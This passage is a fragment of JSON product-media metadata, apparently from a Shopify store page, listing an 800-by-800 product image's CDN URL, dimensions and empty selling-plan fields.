preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}